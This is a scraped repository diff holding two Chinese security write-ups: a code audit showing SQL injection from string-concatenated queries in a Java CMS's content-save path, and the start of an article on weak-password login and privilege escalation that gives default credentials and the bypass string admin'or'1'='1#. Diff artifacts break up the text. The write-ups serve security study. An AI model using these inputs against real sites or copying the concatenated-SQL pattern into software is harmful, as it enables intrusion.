

漏洞发生位置在com.zhiliao.module.web.cms.ContentController#save:

|

||||

|

||||

```

|

||||

@RequiresPermissions("content:save")

|

||||

@RequestMapping("/save")

|

||||

@ResponseBody

|

||||

public String save(TCmsContent content, HttpServletRequest request,

|

||||

@RequestParam(value = "tag",required = false) String[] tags

|

||||

) throws SQLException {

|

||||

TCmsCategory category =categoryService.findById(content.getCategoryId());

|

||||

TCmsModel cmsModel = modelService.findById(category.getModelId());

|

||||

List<TCmsModelFiled> cmsModelFileds = modelFiledService.findModelFiledListByModelId(category.getModelId());

|

||||

UserVo userVo = UserUtil.getSysUserVo();

|

||||

content.setSiteId(userVo.getSiteId());

|

||||

content.setUserId(userVo.getUserId());

|

||||

content.setInputdate(new Date());

|

||||

content.setModelId(category.getModelId());

|

||||

/*Jin:使用Map接收:遍历获取自定义模型字段*/

|

||||

Map<String, Object> formParam =Maps.newHashMap();

|

||||

for (TCmsModelFiled filed : cmsModelFileds) {

|

||||

if(filed.getFiledClass().equals("checkbox")||filed.getFiledClass().equals("image")) {

|

||||

String[] filedValue = request.getParameterValues(filed.getFiledName());

|

||||

if (filedValue!=null) {

|

||||

formParam.put(filed.getFiledName(), filedValue);

|

||||

}

|

||||

}else {

|

||||

String filedValue = request.getParameter(filed.getFiledName());

|

||||

if (!StrUtil.isBlank(filedValue)) {

|

||||

formParam.put(filed.getFiledName(), filedValue);

|

||||

}

|

||||

}

|

||||

}

|

||||

if(content.getContentId()!=null)

|

||||

return contentService.update(content,cmsModel.getTableName(),cmsModelFileds,formParam,tags);

|

||||

return contentService.save(content,cmsModel.getTableName(),formParam,tags);

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

save方法接受了一个content对象为参数,这个content对象包含主键contentId等信息,formParam对象为一个新建的hashMap,用于保存表单数据的键值对,表示了一些扩展字段和其对应值,那么在这个逻辑中,如果contentId不为空,则调用com.zhiliao.module.web.cms.service.ContentService#update更新数据,否则调用com.zhiliao.module.web.cms.service.ContentService#save进行数据保存:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#update(com.zhiliao.mybatis.model.TCmsContent, java.lang.String, java.util.List<com.zhiliao.mybatis.model.TCmsModelFiled>, java.util.Map<java.lang.String,java.lang.Object>, java.lang.String[]):

|

||||

```

|

||||

@CacheEvict(cacheNames ="cms-content-cache",allEntries = true)

|

||||

@Transactional(transactionManager = "masterTransactionManager",rollbackFor = Exception.class)

|

||||

@Override

|

||||

public String update(TCmsContent content, String tableName, List<TCmsModelFiled> cmsModelFileds, Map<String, Object> formParam, String[] tags) throws SQLException {

|

||||

/*初始化文章的推荐和顶置为false*/

|

||||

content.setRecommend(CmsUtil.isNullOrEmpty(content.getRecommend())?false:true);

|

||||

content.setTop(CmsUtil.isNullOrEmpty(content.getTop())?false:true);

|

||||

content.setUpdatedate(new Date());

|

||||

if(contentMapper.updateByPrimaryKeySelective(content)>0) {

|

||||

/*创建lucene索引*/

|

||||

if(categoryService.findById(content.getCategoryId()).getAllowSearch()) {

|

||||

IndexObject indexObject = new IndexObject();

|

||||

indexObject.setId(content.getContentId().toString());

|

||||

indexObject.setTitle(content.getTitle());

|

||||

indexObject.setKeywords(content.getKeywords());

|

||||

indexObject.setDescription(content.getDescription());

|

||||

indexObject.setPostDate(DateUtil.formatDateTime(content.getInputdate()));

|

||||

indexObject.setUrl(this.httpProtocol + "://" + ControllerUtil.getDomain() + "/front/" + content.getSiteId() + "/" + content.getCategoryId() + "/" + content.getContentId());

|

||||

luceneService.update(indexObject);

|

||||

}

|

||||

/*保存和文章管理的Tag*/

|

||||

if (tags != null)

|

||||

for (String tag : tags) {

|

||||

tagService.save(content.getContentId(), tag);

|

||||

}

|

||||

this.SaveModelFiledParam(formParam,content,tableName,cmsModelFileds);

|

||||

return JsonUtil.toSUCCESS("操作成功", "", true);

|

||||

}

|

||||

return JsonUtil.toERROR("操作失败");

|

||||

}

|

||||

```

|

||||

|

||||

又调用了com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#SaveModelFiledParam进行数据保存:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



接着跟进com.zhiliao.module.web.cms.service.impl.ContentServiceImpl#SaveModelFiledParam方法:

|

||||

```

|

||||

@Transactional(transactionManager = "masterTransactionManager",rollbackFor = Exception.class)

|

||||

public int SaveModelFiledParam(Map<String, Object> formParam,TCmsContent content,String tableName,List<TCmsModelFiled> cmsModelFileds) throws SQLException {

|

||||

if(!CmsUtil.isNullOrEmpty(formParam)) {

|

||||

String exeSql;

|

||||

Connection connection = dataSource.getConnection();

|

||||

Statement statement = connection.createStatement();

|

||||

String selectSql = "select * from t_cms_content_"+tableName+" where content_id="+content.getContentId();

|

||||

ResultSet resultSet =statement.executeQuery(selectSql);

|

||||

/*判断内容扩展表是否存在数据*/

|

||||

if(!resultSet.next()) {

|

||||

exeSql = "insert into t_cms_content_" + tableName.trim() + " set ";

|

||||

exeSql += "`content_id`=" + content.getContentId() + ", ";

|

||||

for (Map.Entry<String, Object> entry : formParam.entrySet()) {

|

||||

exeSql += "`" + entry.getKey() + "`";

|

||||

if(CmsUtil.isNullOrEmpty(entry.getValue()))

|

||||

return 0;

|

||||

if (entry.getValue() instanceof Integer) {

|

||||

exeSql += "=" + entry.getValue() + ", ";

|

||||

} else if (entry.getValue().getClass().isArray()) {

|

||||

/*遍历字符数组,数组来源为checkbox和多图上传*/

|

||||

String[] result = (String[]) entry.getValue();

|

||||

if (result != null) {

|

||||

String tmp = "";

|

||||

for (String value : result) {

|

||||

if(StrUtil.isBlank(value))

|

||||

continue;

|

||||

tmp += value + "#";

|

||||

}

|

||||

exeSql += "='" + tmp.substring(0, tmp.length() - 1) + "', ";

|

||||

}

|

||||

} else {

|

||||

exeSql += "='" + entry.getValue() + "', ";

|

||||

}

|

||||

}

|

||||

/*执勤Sql前截取最后面的空格和英文逗号,并加上‘;’*/

|

||||

exeSql = exeSql.substring(0, exeSql.length() - 2) + ";";

|

||||

int status= statement.executeUpdate(exeSql);

|

||||

statement.close();

|

||||

connection.close();

|

||||

return status;

|

||||

}else {

|

||||

exeSql = "UPDATE t_cms_content_" + tableName.trim() + " set ";

|

||||

/*遍历Map保存扩展数据表,代码有些复杂*/

|

||||

for (TCmsModelFiled filed : cmsModelFileds) {

|

||||

if(CmsUtil.isNullOrEmpty(formParam.get(filed.getFiledName()))) continue;

|

||||

exeSql += "`" + filed.getFiledName() + "`";

|

||||

if (formParam.get(filed.getFiledName()) instanceof Integer) {

|

||||

exeSql += "=" + formParam.get(filed.getFiledName()) + ", ";

|

||||

} else if (!CmsUtil.isNullOrEmpty(formParam.get(filed.getFiledName())) && formParam.get(filed.getFiledName()).getClass().isArray()) {

|

||||

/*遍历字符数组,数组来源为checkbox和多图上传*/

|

||||

String[] result = (String[]) formParam.get(filed.getFiledName());

|

||||

if (result != null) {

|

||||

String tmp = "";

|

||||

for (String value : result) {

|

||||

tmp += value + "#";

|

||||

}

|

||||

exeSql += "='" + tmp.substring(0, tmp.length() - 1) + "', ";

|

||||

}

|

||||

} else {

|

||||

exeSql += "='" + formParam.get(filed.getFiledName()) + "', ";

|

||||

}

|

||||

}

|

||||

/*截取最后面的空格和英文逗号,并加上‘;’*/

|

||||

exeSql = exeSql.substring(0, exeSql.length() - 2) + "where `content_id`=" + content.getContentId() + ";";

|

||||

int status =statement.executeUpdate(exeSql);

|

||||

statement.close();

|

||||

connection.close();

|

||||

return status;

|

||||

}

|

||||

}

|

||||

return 0;

|

||||

}

|

||||

```

|

||||

|

||||

那么这里执行的逻辑是:首先进行非空判断,接着遍历表单数据并且动态拼接到sql执行语句中,最后进行执行,显然这里是存在sql注入漏洞:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



文件上传(失败):

|

||||

|

||||

com.zhiliao.common.upload.UploadComponent#uploadFile:

|

||||

```

|

||||

public UploadBean uploadFile(MultipartFile multipartFile, HttpServletRequest request){

|

||||

TSysAttachment attachment = new TSysAttachment();

|

||||

/** 获取用户会话 **/

|

||||

UserVo userVo = (UserVo)request.getSession().getAttribute(CmsConst.SITE_USER_SESSION_KEY);

|

||||

if(userVo!=null) {

|

||||

attachment.setUserId(userVo.getUserId().toString());

|

||||

attachment.setUsername(userVo.getUsername());

|

||||

}

|

||||

attachment.setUploadDate(new Date());

|

||||

attachment.setUploadIp(ControllerUtil.getRemoteAddress(request));

|

||||

attachment.setFileSize(Float.valueOf(multipartFile.getSize())/1024);

|

||||

attachment.setFileExtname(multipartFile.getContentType());

|

||||

attachment.setFileKey(UUID.randomUUID().toString().replace("-",""));

|

||||

attachment.setOriginalFilename(multipartFile.getOriginalFilename());

|

||||

/*创建uploadBean*/

|

||||

UploadBean result = new UploadBean();

|

||||

String fileType = this.getFileType(attachment.getOriginalFilename());

|

||||

String fileName = this.getFileName(fileType) ;

|

||||

String newName =this.getNewFileName(fileName);

|

||||

|

||||

if (!multipartFile.isEmpty()) {

|

||||

if (!Boolean.parseBoolean(qiniuUpload)) {

|

||||

File file = new File(this.getUploadPath() + newName);

|

||||

/*如果不存在就创建*/

|

||||

if (!file.getParentFile().exists()) {

|

||||

file.getParentFile().mkdirs();

|

||||

}

|

||||

try {

|

||||

this.writeFile(multipartFile.getBytes(), file);

|

||||

attachment.setFilePath(newName);

|

||||

attachment.setFileName(fileName);

|

||||

if(Boolean.parseBoolean(enableFullPath)) {

|

||||

result.setFileUrl(request.getScheme() + "://" + ControllerUtil.getDomain() + "/res/" + attachment.getFileKey() + "." + fileType);

|

||||

}else {

|

||||

result.setFileUrl("/res/" + attachment.getFileKey() + "." + fileType);

|

||||

|

||||

}

|

||||

attachmentService.save(attachment);

|

||||

} catch (Exception e) {

|

||||

throw new ApiException(e.getMessage());

|

||||

}

|

||||

}else {

|

||||

String qiniuFileResult = QiniuUtil.upload(accessKey, secretKey, bucketname, multipartFile);

|

||||

if (!StrUtil.isBlank(qiniuFileResult)) {

|

||||

String fileKey = JSON.parseObject(qiniuFileResult).getString("key");

|

||||

String fileUrl = domain + "/" + fileKey;

|

||||

if (StrUtil.getExtensionName(fileName).equals("jpg") || StrUtil.getExtensionName(fileName).equals("JPG") || StrUtil.getExtensionName(fileName).equals("png") || StrUtil.getExtensionName(fileName).equals("PNG") || StrUtil.getExtensionName(fileName).equals("jpeg") || StrUtil.getExtensionName(fileName).equals("JPEG")) {

|

||||

fileUrl += "?imageslim";

|

||||

}

|

||||

result.setFileUrl(fileUrl);

|

||||

}

|

||||

}

|

||||

return result;

|

||||

}else{

|

||||

throw new ApiException("上传文件不能为空!");

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

这里的newName是从this.getNewFileName(fileName);得到的,fileName又是通过this.getFileName(fileType) ;获得的:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

最开始fileType又是通过this.getFileType(attachment.getOriginalFilename());获得的:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

那么跟进com.zhiliao.common.upload.UploadComponent#getFileType:

|

||||

```

|

||||

public String getFileType(String fileName) {

|

||||

String type = fileName.substring(fileName.lastIndexOf(".") + 1);

|

||||

return type;

|

||||

}

|

||||

```

|

||||

|

||||

那么这里是使用了lastIndexof函数,这样的话看上去后文件的类型是不可控的。

|

||||

### 总结

|

||||

### 这套源码是很老了,整体难度不大,非常适合新手进行学习。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

88

doc/2025-05/漏洞扫描结果差异背后的评分标准揭秘:国内外主流体系对比.md

Normal file

88

doc/2025-05/漏洞扫描结果差异背后的评分标准揭秘:国内外主流体系对比.md

Normal file

File diff suppressed because one or more lines are too long

227

doc/2025-05/漏洞挖掘 简单的弱口令到垂直越权思路分享.md

Normal file

227

doc/2025-05/漏洞挖掘 简单的弱口令到垂直越权思路分享.md

Normal file

@ -0,0 +1,227 @@

|

||||

# 漏洞挖掘 | 简单的弱口令到垂直越权思路分享

|

||||

原创 神农Sec 神农Sec 2025-05-07 01:06

|

||||

|

||||

扫码加圈子

|

||||

|

||||

获内部资料

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

#

|

||||

|

||||

网络安全领域各种资源,EDUSRC证书站挖掘、红蓝攻防、渗透测试等优质文章,以及工具分享、前沿信息分享、POC、EXP分享。

|

||||

不定期分享各种好玩的项目及好用的工具,欢迎关注。加内部圈子,文末有彩蛋(知识星球优惠卷)。

|

||||

#

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||





**0x1 信息收集+弱口令登录**

|

||||

|

||||

这里我先拿到这个网站,一看到登录框那么首先肯定想到的是弱口令登录,可以先通过最常见的admin:123456、admin:admin、admin:admin123等最常见的弱口令去尝试下,或者还有就是可以通过sql注入的万能密码 admin'or'1'='1#去尝试下万能密码

|

||||

|

||||

|

||||

|

||||

|

||||

我这里直接使用弱口令admin:123456登录进去了,像一般的网站,也没有什么人维护,弱口令是非常常见的账号密码了

|

||||

|

||||

|

||||

|

||||

|

||||

前面我是通过弱口令进去的后台,但是要是我们弱口令进不去,怎么办?

|

||||

|

||||



那就可以通过登录页面的接口去做个未授权访问,然后看看有没有信息泄露

|

||||

|

||||



去找找常见的接口泄露,可以使用findsomething这个插件去检测该网站的js接口,下面我们可以看懂api关键字,一般常见的api接口泄露还是蛮多的

|

||||

|

||||

|

||||

|

||||

|

||||





这里我们可以把里面的接口直接复制下来,然后再通过bp抓包,然后再爆破接口,看看有没有信息泄露,之前打微信小程序的时候,打的比较多的就是拿接口信息泄露了,那个信息泄露rank值比较高

|

||||

|

||||

|

||||

|

||||

|

||||

